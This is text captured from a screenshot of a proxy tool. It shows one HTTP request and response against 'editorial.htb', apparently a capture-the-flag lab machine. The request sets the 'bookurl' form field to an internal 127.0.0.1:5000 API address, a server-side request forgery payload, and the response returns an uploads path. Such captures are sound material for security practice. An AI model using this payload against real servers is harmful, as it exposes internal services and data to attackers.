 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1A21K1opnUHWEq7R
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary1A21K1opnUHWEq7R
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 ------WebKitFormBoundary1A21K1opnUHWEq7R
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary1A21K1opnUHWEq7R--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/ef8d7cfd-7858-4b46-96fc-9590106d5306